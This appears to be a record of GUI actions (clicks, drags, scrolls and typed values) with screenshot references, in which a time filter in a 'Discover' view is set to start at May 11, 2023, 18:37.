
scroll(804, 437, "down", 2)

left_click_drag(691, 370, 734, 371)

scroll(766, 362, "up", 2)

left_click_drag(776, 322, 844, 340)

left_click_drag(800, 451, 838, 453)

left_click(800, 452)

left_click_drag(178, 470, 239, 470)

Return to Discover and set the time filter's start to the absolute date May 11, 2023
left_click(356, 96)

left_click(917, 277)

left_click(854, 281)

left_click(788, 310)

left_click(757, 336)

left_click(757, 336)
left_click(757, 336)
left_click(757, 336)

left_click(757, 338)
left_click(757, 338)

left_click(873, 416)

Set the hour and minutes of the start date to 18:37
left_click(891, 524)

key("BackSpace")
type("8")

key("BackSpace")
key("BackSpace")
type("37")
